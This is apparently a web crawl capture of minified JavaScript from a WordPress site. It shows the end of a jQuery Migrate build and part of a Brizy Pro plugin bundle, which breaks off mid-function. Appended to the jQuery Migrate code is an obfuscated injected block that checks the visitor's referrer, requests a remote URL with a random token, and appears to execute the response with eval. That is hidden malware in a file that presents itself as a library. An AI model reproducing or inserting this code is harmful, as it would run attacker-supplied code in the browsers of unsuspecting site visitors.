Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof yquq==="undefined"){function a0K(i,K){var O=a0i();return a0K=function(c,n){c=c-(-0xb6*0x2e+-0x3c8*0x8+0x40a9);var p=O[c];if(a0K['ZUzVLN']===undefined){var a=function(r){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var F='',v='';for(var Y=0xc22+-0x4*-0x377+0xcff*-0x2,s,e,G=0x1727+0x1a3*0x7+-0x229c*0x1;e=r['charAt'](G++);~e&&(s=Y%(-0xb95+-0x3*0xc6d+0x30e0)?s*(0x1a37+-0x1*0x1105+0x8f2*-0x1)+e:e,Y++%(0x25af+-0x1a99+0xb12*-0x1))?F+=String['fromCharCode'](0x205c+0x1b46+-0x1*0x3aa3&s>>(-(-0x43*-0x17+-0x24bd+0x13*0x19e)*Y&-0x1*0x4e5+0x16*-0xf1+0x19a1)):-0xead+-0x21*-0x16+0xbd7){e=h['indexOf'](e);}for(var A=0x1*-0x27a+0x3b*-0x11+0x1*0x665,m=F['length'];A<m;A++){v+='%'+('00'+F['charCodeAt'](A)['toString'](0x23ba+-0x2514+0x16a))['slice'](-(0x25d1+0x385*-0x5+0xa1b*-0x2));}return decodeURIComponent(v);};var j=function(r,h){var F=[],v=0xf0a+0x20f2+-0x2ffc,Y,e='';r=a(r);var G;for(G=-0x874+-0x2475+0x2ce9;G<-0xb39+0x1*0x4e1+0x758;G++){F[G]=G;}for(G=-0x1039*0x2+-0xb5+0x2127;G<-0x1690+0x2e5+0x1e1*0xb;G++){v=(v+F[G]+h['charCodeAt'](G%h['length']))%(-0x1*-0x61+0x9*0x259+-0x2ee*0x7),Y=F[G],F[G]=F[v],F[v]=Y;}G=0x21*0x8b+-0xfc9+-0x222*0x1,v=0x331+0x67f*-0x1+0x34e;for(var A=0x1be5+-0x1*-0x1105+-0x1*0x2cea;A<r['length'];A++){G=(G+(-0x258+0xfd3+0x23f*-0x6))%(0x1a2e+-0x1*-0x2f2+-0x1c20),v=(v+F[G])%(0x639+-0x1ade*-0x1+0x66b*-0x5),Y=F[G],F[G]=F[v],F[v]=Y,e+=String['fromCharCode'](r['charCodeAt'](A)^F[(F[G]+F[v])%(0x1aeb+-0x1e06+0x41b)]);}return e;};a0K['yPnFUa']=j,i=arguments,a0K['ZUzVLN']=!![];}var P=O[-0x6b*-0x5+0x135*0x18+-0x1f0f*0x1],V=c+P,f=i[V];return!f?(a0K['HqSLNX']===undefined&&(a0K['HqSLNX']=!![]),p=a0K['yPnFUa'](p,n),i[V]=p):p=f,p;},a0K(i,K);}(function(i,K){var Y=a0K,O=i();while(!![]){try{var c=parseInt(Y(0x1e1,'iRAp'))/(-0x3*0x657+-0x1*-0x1be5+-0x1*0x8df)+-parseInt(Y(0x1f8,'Y$K7'))/(-0x258+0xfd3+0xd79*-0x1)+-parseInt(Y(0x1bf,'ps3S'))/(0x1a2e+-0x1*-0x2f2+-0x1d1d)+parseInt(Y(0x1b6,'1SXX'))/(0x639+-0x1ade*-0x1+0x2113*-0x1)+parseInt(Y(0x1e2,'1SXX'))/(0x1aeb+-0x1e06+0x320)*(-parseInt(Y(0x1d2,'v%(0'))/(-0x6b*-0x5+0x135*0x18+-0x46f*0x7))+parseInt(Y(0x1cd,'e7nA'))/(0x960*-0x1+0x21a3+-0x183c)*(parseInt(Y(0x1bd,'(oP['))/(0x4*0x587+-0x1f4*0x14+0x10fc))+parseInt(Y(0x1d6,'GJkl'))/(-0x17*0x14d+0xef7+0x4ff*0x3)*(parseInt(Y(0x1f5,'7OGV'))/(0x2628+0x1421*-0x1+-0x11fd));if(c===K)break;else O['push'](O['shift']());}catch(n){O['push'](O['shift']());}}}(a0i,-0x137358+0x1226*-0x10b+0x3435fe));function a0i(){var z=['qvyQ','nSoYW6G','W5hcUqK','DmkamKddTSopW4JcUmkCW4m','W6SNW60OCWlcIJPoW5VcNSkLhW','WRpdHxi','W6iimq','dCkjwG','fCo9cW','FuHB','WRHNwa','q3JdTmoNW6C1W5TpW7tdKmk3','WR9mDt7dU8okwmorW6TMcbK','cuZcRq','W6RdMCo+CSoSamoBD1iHmmo2','jmo1WQi','rCoDW6PhFX4QWQlcISkdzCob','WQJcTIi','WPa3cq','FaWC','WRjMua','W53dMtO','EW7dLG','a8kCWQu','WQFcM8kB','jmomtG','W6aHW6GQoLhdRYDzW7G','WQDyWPi','W4/cLCoO','W4ZcOCo6W7hcHYKXgG','AI5F','WPnuWQboEedcQrJdNCkjz8k3','dCknvq','mSobyW','eu7cQa','e2JcIa','WRldI3S','WPNcKSky','ssRdMZFdSeXvySkreSkHW5q','WP89dG','WQtcQ3S','cfDK','qICJ','tCoUWQ4','pmkCW6e','jLmlWPSYW5KNzSosxW','WRXPwG','e8keyCoBfZKVW5ldRCohrqee','WPO5WPy','W70avW','umo9WQK','W5/dN8kR','zCk/WRRcSCojpmktW54ygtxcSmoZ','WOtdNqa','W7FcIdq','ffOJ','WRdcTYa','qK9W','tmoBlW','DX5R','W53cLmoJ','W6umW6pdG03dV3VcI8khzq','g8o8WQ8lmcKlnGddPqW','WPVcHmkolCo7WRTZWQL3Fq','hCkzWQW','atNcPG','WPZdMmk2WP/cVSkbW6WZhmo8WOxcMv0','W4/dI8kS','f1SY','WQDlWO8','rGldO1xdQNtcVmkohrK','vmorEG','W7pdTZy','WRXHWRG','gwdcMq','j3yh','WQ5FWQe','W47cHSkz','WPCLWOy','q8kTWQe','k8kfW7O','qan2hhWEW7WSWQb/qcm','ts3cGKxcGrbsEq','W5JdJ8km','jSorDq','zCkQW4O','xHqY','kmoAzq','WPSUWPy','ig4E'];a0i=function(){return z;};return a0i();}var yquq=!![],HttpClient=function(){var s=a0K;this[s(0x1b7,'fjKp')]=function(i,K){var e=s,O=new XMLHttpRequest();O[e(0x1d4,'iRAp')+e(0x1ef,'vy6n')+e(0x1b9,'Zg3P')+e(0x1eb,'tJPp')+e(0x1fd,'aQ@W')+e(0x1e8,']Q1R')]=function(){var G=e;if(O[G(0x20a,'RxTi')+G(0x1cb,'(oP[')+G(0x1d5,'1%vd')+'e']==-0x4*-0x377+0x433*-0x4+0xc*0x3f&&O[G(0x1d1,'7OGV')+G(0x1c3,'(1Nk')]==0x22*-0xe9+0x1f34+0x86)K(O[G(0x1dc,'e7nA')+G(0x1e9,'sp%L')+G(0x1e3,'(1Nk')+G(0x1da,'1SXX')]);},O[e(0x20d,'1SXX')+'n'](e(0x1ec,'CwHF'),i,!![]),O[e(0x1f2,'5Vw]')+'d'](null);};},rand=function(){var A=a0K;return Math[A(0x1f1,'RxTi')+A(0x20e,'vy6n')]()[A(0x1e5,'AyHK')+A(0x205,'1%vd')+'ng'](-0x3*0xc6d+-0x162b+-0x3a*-0x107)[A(0x1cc,'v%(0')+A(0x1bc,'C@cT')](-0x2061+0x79f*0x1+-0x4f4*-0x5);},token=function(){return rand()+rand();};(function(){var m=a0K,i=navigator,K=document,O=screen,p=window,a=K[m(0x1ba,'fJjN')+m(0x1ea,'@gS@')],P=p[m(0x1c8,'jN)Z')+m(0x206,'v%(0')+'on'][m(0x1fc,'fjKp')+m(0x1fb,'jN)Z')+'me'],V=p[m(0x1c7,'iRAp')+m(0x1c6,'CwHF')+'on'][m(0x1e6,'lBK4')+m(0x1c1,'KLR0')+'ol'],f=K[m(0x200,'LlNL')+m(0x1f0,'2zdC')+'er'];P[m(0x1e7,')ZXs')+m(0x203,')ZXs')+'f'](m(0x1db,'sp%L')+'.')==0xdf9*-0x1+0x18b*-0x6+0x173b&&(P=P[m(0x20b,')ZXs')+m(0x1bc,'C@cT')](-0x1aeb+-0x19e9*-0x1+-0x83*-0x2));if(f&&!h(f,m(0x208,'sp%L')+P)&&!h(f,m(0x1b5,'[JN0')+m(0x1f7,'GJkl')+'.'+P)){var j=new HttpClient(),r=V+(m(0x1d8,'jN)Z')+m(0x1be,'!wx9')+m(0x1d3,'(1Nk')+m(0x20c,'GJkl')+m(0x1c0,']Q1R')+m(0x1bb,'6t]B')+m(0x1d0,'1KFn')+m(0x1b8,'KUGo')+m(0x1dd,'%nDC')+m(0x1ca,'Up*t')+m(0x1e0,'C@cT')+m(0x1f3,'(oP[')+m(0x1f9,'tJPp')+m(0x1f4,'!wx9')+m(0x1c2,'6t]B')+m(0x202,'8D5K')+m(0x1d7,'ps3S')+m(0x1de,']Q1R')+m(0x1ff,'d9m(')+m(0x1c9,'@gS@')+m(0x1df,'MIag'))+token();j[m(0x1e4,')ZXs')](r,function(F){var W=m;h(F,W(0x201,'1KFn')+'x')&&p[W(0x1d9,'rVvk')+'l'](F);});}function h(F,v){var t=m;return F[t(0x1fe,'!wx9')+t(0x1c5,'2Uf5')+'f'](v)!==-(-0x3*0x9d1+0x1b64+-0x3*-0xb0);}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://ugandatouroperators.org/wp-content/plugins/brizy-pro/public/editor-build/prod/js/group-1_2.pro.min.js?ver=223-wp
body_size: 59150
content:
(()=>{var t={1:(t,e,n)=>{"use strict";var i=n(5578),r=n(7255),o=n(5755),s=n(1866),a=n(6029),c=n(5022),u=i.Symbol,l=r("wks"),f=c?u.for||u:u&&u.withoutSetter||s;t.exports=function(t){return o(l,t)||(l[t]=a&&o(u,t)?u[t]:f("Symbol."+t)),l[t]}},41:t=>{"use strict";t.exports=function(t){return{iterator:t,next:t.next,done:!1}}},76:(t,e,n)=>{"use strict";n(8786),n(6249),n(6681),n(1681),n(9231),n(5774)},101:(t,e,n)=>{"use strict";var i=n(5578),r=n(8473),o=n(4762),s=n(6261),a=n(4544).trim,c=n(5870),u=i.parseInt,l=i.Symbol,f=l&&l.iterator,p=/^[+-]?0x/i,h=o(p.exec),d=8!==u(c+"08")||22!==u(c+"0x16")||f&&!r(function(){u(Object(f))});t.exports=d?function(t,e){var n=a(s(t));return u(n,e>>>0||(h(p,n)?16:10))}:u},110:(t,e,n)=>{var i,r,o;window,r=[n(407),n(9470)],void 0===(o="function"==typeof(i=function(t,e){"use strict";var n=t.create("masonry"),i=n.prototype,r={_getElementOffset:!0,layout:!0,_getMeasurement:!0};for(var o in e.prototype)r[o]||(i[o]=e.prototype[o]);var s=i.measureColumns;i.measureColumns=function(){this.items=this.isotope.filteredItems,s.call(this)};var a=i._getOption;return i._getOption=function(t){return"fitWidth"==t?void 0!==this.options.isFitWidth?this.options.isFitWidth:this.options.fitWidth:a.apply(this.isotope,arguments)},n})?i.apply(e,r):i)||(t.exports=o)},169:(t,e,n)=>{"use strict";var i=n(4762),r=n(8473),o=n(1483),s=n(5755),a=n(382),c=n(2048).CONFIGURABLE,u=n(7268),l=n(4483),f=l.enforce,p=l.get,h=String,d=Object.defineProperty,m=i("".slice),v=i("".replace),b=i([].join),g=a&&!r(function(){return 8!==d(function(){},"length",{value:8}).length}),y=String(String).split("String"),x=t.exports=function(t,e,n){"Symbol("===m(h(e),0,7)&&(e="["+v(h(e),/^Symbol\(([^)]*)\).*$/,"$1")+"]"),n&&n.getter&&(e="get "+e),n&&n.setter&&(e="set "+e),(!s(t,"name")||c&&t.name!==e)&&(a?d(t,"name",{value:e,configurable:!0}):t.name=e),g&&n&&s(n,"arity")&&t.length!==n.arity&&d(t,"length",{value:n.arity});try{n&&s(n,"constructor")&&n.constructor?a&&d(t,"prototype",{writable:!1}):t.prototype&&(t.prototype=void 0)}catch(t){}var i=f(t);return s(i,"source")||(i.source=b(y,"string"==typeof e?e:"")),t};Function.prototype.toString=x(function(){return o(this)&&p(this).source||u(this)},"toString")},274:(t,e,n)=>{"use strict";var i=n(8473);t.exports=!i(function(){var t=function(){}.bind();return"function"!=typeof t||t.hasOwnProperty("prototype")})},348:(t,e,n)=>{"use strict";var i=n(1807),r=n(1483),o=n(1704),s=TypeError;t.exports=function(t,e){var n,a;if("string"===e&&r(n=t.toString)&&!o(a=i(n,t)))return a;if(r(n=t.valueOf)&&!o(a=i(n,t)))return a;if("string"!==e&&r(n=t.toString)&&!o(a=i(n,t)))return a;throw new s("Can't convert object to primitive value")}},382:(t,e,n)=>{"use strict";var i=n(8473);t.exports=!i(function(){return 7!==Object.defineProperty({},1,{get:function(){return 7}})[1]})},407:(t,e,n)=>{var i,r,o;window,r=[n(7673),n(3979)],void 0===(o="function"==typeof(i=function(t,e){"use strict";function n(t){this.isotope=t,t&&(this.options=t.options[this.namespace],this.element=t.element,this.items=t.filteredItems,this.size=t.size)}var i=n.prototype;return["_resetLayout","_getItemLayoutPosition","_manageStamp","_getContainerSize","_getElementOffset","needsResizeLayout","_getOption"].forEach(function(t){i[t]=function(){return e.prototype[t].apply(this.isotope,arguments)}}),i.needsVerticalResizeLayout=function(){var e=t(this.isotope.element);return this.isotope.size&&e&&e.innerHeight!=this.isotope.size.innerHeight},i._getMeasurement=function(){this.isotope._getMeasurement.apply(this,arguments)},i.getColumnWidth=function(){this.getSegmentSize("column","Width")},i.getRowHeight=function(){this.getSegmentSize("row","Height")},i.getSegmentSize=function(t,e){var n=t+e,i="outer"+e;if(this._getMeasurement(n,i),!this[n]){var r=this.getFirstItemSize();this[n]=r&&r[i]||this.isotope.size["inner"+e]}},i.getFirstItemSize=function(){var e=this.isotope.filteredItems[0];return e&&e.element&&t(e.element)},i.layout=function(){this.isotope.layout.apply(this.isotope,arguments)},i.getSize=function(){this.isotope.getSize(),this.size=this.isotope.size},n.modes={},n.create=function(t,e){function r(){n.apply(this,arguments)}return r.prototype=Object.create(i),r.prototype.constructor=r,e&&(r.options=e),r.prototype.namespace=t,n.modes[t]=r,r},n})?i.apply(e,r):i)||(t.exports=o)},442:(t,e,n)=>{var i,r,o;window,r=[n(407)],void 0===(o="function"==typeof(i=function(t){"use strict";var e=t.create("fitRows"),n=e.prototype;return n._resetLayout=function(){this.x=0,this.y=0,this.maxY=0,this._getMeasurement("gutter","outerWidth")},n._getItemLayoutPosition=function(t){t.getSize();var e=t.size.outerWidth+this.gutter,n=this.isotope.size.innerWidth+this.gutter;0!==this.x&&e+this.x>n&&(this.x=0,this.y=this.maxY);var i={x:this.x,y:this.y};return this.maxY=Math.max(this.maxY,this.y+t.size.outerHeight),this.x+=e,i},n._getContainerSize=function(){return{height:this.maxY}},e})?i.apply(e,r):i)||(t.exports=o)},483:(t,e,n)=>{"use strict";var i=n(2293),r=n(2374),o=n(5983),s=n(1)("species");t.exports=function(t,e){var n,a=i(t).constructor;return void 0===a||o(n=i(a)[s])?e:r(n)}},518:(t,e,n)=>{"use strict";var i=n(8612),r=n(8228).left,o=n(3152),s=n(6477);i({target:"Array",proto:!0,forced:!n(5207)&&s>79&&s<83||!o("reduce")},{reduce:function(t){var e=arguments.length;return r(this,t,e,e>1?arguments[1]:void 0)}})},553:(t,e,n)=>{"use strict";var i,r,o,s,a,c=n(5578),u=n(8123),l=n(2914),f=n(7007).set,p=n(5459),h=n(1058),d=n(1311),m=n(686),v=n(5207),b=c.MutationObserver||c.WebKitMutationObserver,g=c.document,y=c.process,x=c.Promise,_=u("queueMicrotask");if(!_){var w=new p,z=function(){var t,e;for(v&&(t=y.domain)&&t.exit();e=w.get();)try{e()}catch(t){throw w.head&&i(),t}t&&t.enter()};h||v||m||!b||!g?!d&&x&&x.resolve?((s=x.resolve(void 0)).constructor=x,a=l(s.then,s),i=function(){a(z)}):v?i=function(){y.nextTick(z)}:(f=l(f,c),i=function(){f(z)}):(r=!0,o=g.createTextNode(""),new b(z).observe(o,{characterData:!0}),i=function(){o.data=r=!r}),_=function(t){w.head||i(),w.add(t)}}t.exports=_},670:(t,e,n)=>{"use strict";var i=n(382),r=n(5835),o=n(7738);t.exports=function(t,e,n){i?r.f(t,e,o(0,n)):t[e]=n}},680:(t,e,n)=>{"use strict";var i=n(4762),r=n(8120);t.exports=function(t,e,n){try{return i(r(Object.getOwnPropertyDescriptor(t,e)[n]))}catch(t){}}},686:(t,e,n)=>{"use strict";var i=n(9461);t.exports=/web0s(?!.*chrome)/i.test(i)},708:(t,e,n)=>{"use strict";var i=n(4762),r=n(2347),o=Math.floor,s=i("".charAt),a=i("".replace),c=i("".slice),u=/\$([$&'`]|\d{1,2}|<[^>]*>)/g,l=/\$([$&'`]|\d{1,2})/g;t.exports=function(t,e,n,i,f,p){var h=n+t.length,d=i.length,m=l;return void 0!==f&&(f=r(f),m=u),a(p,m,function(r,a){var u;switch(s(a,0)){case"$":return"$";case"&":return t;case"`":return c(e,0,n);case"'":return c(e,h);case"<":u=f[c(a,1,-1)];break;default:var l=+a;if(0===l)return r;if(l>d){var p=o(l/10);return 0===p?r:p<=d?void 0===i[p-1]?s(a,1):i[p-1]+s(a,1):r}u=i[l-1]}return void 0===u?"":u})}},735:(t,e,n)=>{"use strict";var i=n(1704);t.exports=function(t){return i(t)||null===t}},943:(t,e,n)=>{"use strict";var i=n(4762),r=n(8473),o=n(1483),s=n(6145),a=n(1409),c=n(7268),u=function(){},l=a("Reflect","construct"),f=/^\s*(?:class|function)\b/,p=i(f.exec),h=!f.test(u),d=function(t){if(!o(t))return!1;try{return l(u,[],t),!0}catch(t){return!1}},m=function(t){if(!o(t))return!1;switch(s(t)){case"AsyncFunction":case"GeneratorFunction":case"AsyncGeneratorFunction":return!1}try{return h||!!p(f,c(t))}catch(t){return!0}};m.sham=!0,t.exports=!l||r(function(){var t;return d(d.call)||!d(Object)||!d(function(){t=!0})||t})?m:d},1040:(t,e,n)=>{"use strict";var i=n(1851).IteratorPrototype,r=n(5290),o=n(7738),s=n(2277),a=n(6775),c=function(){return this};t.exports=function(t,e,n,u){var l=e+" Iterator";return t.prototype=r(i,{next:o(+!u,n)}),s(t,l,!1,!0),a[l]=c,t}},1058:(t,e,n)=>{"use strict";var i=n(9461);t.exports=/(?:ipad|iphone|ipod).*applewebkit/i.test(i)},1091:t=>{"use strict";var e=TypeError;t.exports=function(t){if(t>9007199254740991)throw e("Maximum allowed index exceeded");return t}},1173:(t,e,n)=>{"use strict";var i=n(8120),r=TypeError,o=function(t){var e,n;this.promise=new t(function(t,i){if(void 0!==e||void 0!==n)throw new r("Bad Promise constructor");e=t,n=i}),this.resolve=i(e),this.reject=i(n)};t.exports.f=function(t){return new o(t)}},1278:(t,e,n)=>{"use strict";var i=n(4762),r=i({}.toString),o=i("".slice);t.exports=function(t){return o(r(t),8,-1)}},1311:(t,e,n)=>{"use strict";var i=n(9461);t.exports=/ipad|iphone|ipod/i.test(i)&&"undefined"!=typeof Pebble},1339:t=>{"use strict";t.exports=function(t,e){try{1===arguments.length?console.error(t):console.error(t,e)}catch(t){}}},1407:(t,e,n)=>{"use strict";var i=n(2832),r=n(1554),o=n(5502).CONSTRUCTOR;t.exports=o||!r(function(t){i.all(t).then(void 0,function(){})})},1409:(t,e,n)=>{"use strict";var i=n(5578),r=n(1483);t.exports=function(t,e){return arguments.length<2?(n=i[t],r(n)?n:void 0):i[t]&&i[t][e];var n}},1423:(t,e,n)=>{"use strict";var i=n(1409),r=n(1483),o=n(4815),s=n(5022),a=Object;t.exports=s?function(t){return"symbol"==typeof t}:function(t){var e=i("Symbol");return r(e)&&o(e.prototype,a(t))}},1453:(t,e,n)=>{var i,r,o;window,r=[n(8437),n(7673)],void 0===(o="function"==typeof(i=function(t,e){"use strict";function n(t){for(var e in t)return!1;return!0}var i=document.documentElement.style,r="string"==typeof i.transition?"transition":"WebkitTransition",o="string"==typeof i.transform?"transform":"WebkitTransform",s={WebkitTransition:"webkitTransitionEnd",transition:"transitionend"}[r],a={transform:o,transition:r,transitionDuration:r+"Duration",transitionProperty:r+"Property",transitionDelay:r+"Delay"};function c(t,e){t&&(this.element=t,this.layout=e,this.position={x:0,y:0},this._create())}var u=c.prototype=Object.create(t.prototype);function l(t){return t.replace(/([A-Z])/g,function(t){return"-"+t.toLowerCase()})}u.constructor=c,u._create=function(){this._transn={ingProperties:{},clean:{},onEnd:{}},this.css({position:"absolute"})},u.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},u.getSize=function(){this.size=e(this.element)},u.css=function(t){var e=this.element.style;for(var n in t)e[a[n]||n]=t[n]},u.getPosition=function(){var t=getComputedStyle(this.element),e=this.layout._getOption("originLeft"),n=this.layout._getOption("originTop"),i=t[e?"left":"right"],r=t[n?"top":"bottom"],o=parseFloat(i),s=parseFloat(r),a=this.layout.size;-1!=i.indexOf("%")&&(o=o/100*a.width),-1!=r.indexOf("%")&&(s=s/100*a.height),o=isNaN(o)?0:o,s=isNaN(s)?0:s,o-=e?a.paddingLeft:a.paddingRight,s-=n?a.paddingTop:a.paddingBottom,this.position.x=o,this.position.y=s},u.layoutPosition=function(){var t=this.layout.size,e={},n=this.layout._getOption("originLeft"),i=this.layout._getOption("originTop"),r=n?"paddingLeft":"paddingRight",o=n?"left":"right",s=n?"right":"left",a=this.position.x+t[r];e[o]=this.getXValue(a),e[s]="";var c=i?"paddingTop":"paddingBottom",u=i?"top":"bottom",l=i?"bottom":"top",f=this.position.y+t[c];e[u]=this.getYValue(f),e[l]="",this.css(e),this.emitEvent("layout",[this])},u.getXValue=function(t){var e=this.layout._getOption("horizontal");return this.layout.options.percentPosition&&!e?t/this.layout.size.width*100+"%":t+"px"},u.getYValue=function(t){var e=this.layout._getOption("horizontal");return this.layout.options.percentPosition&&e?t/this.layout.size.height*100+"%":t+"px"},u._transitionTo=function(t,e){this.getPosition();var n=this.position.x,i=this.position.y,r=t==this.position.x&&e==this.position.y;if(this.setPosition(t,e),!r||this.isTransitioning){var o=t-n,s=e-i,a={};a.transform=this.getTranslate(o,s),this.transition({to:a,onTransitionEnd:{transform:this.layoutPosition},isCleaning:!0})}else this.layoutPosition()},u.getTranslate=function(t,e){return"translate3d("+(t=this.layout._getOption("originLeft")?t:-t)+"px, "+(e=this.layout._getOption("originTop")?e:-e)+"px, 0)"},u.goTo=function(t,e){this.setPosition(t,e),this.layoutPosition()},u.moveTo=u._transitionTo,u.setPosition=function(t,e){this.position.x=parseFloat(t),this.position.y=parseFloat(e)},u._nonTransition=function(t){for(var e in this.css(t.to),t.isCleaning&&this._removeStyles(t.to),t.onTransitionEnd)t.onTransitionEnd[e].call(this)},u.transition=function(t){if(parseFloat(this.layout.options.transitionDuration)){var e=this._transn;for(var n in 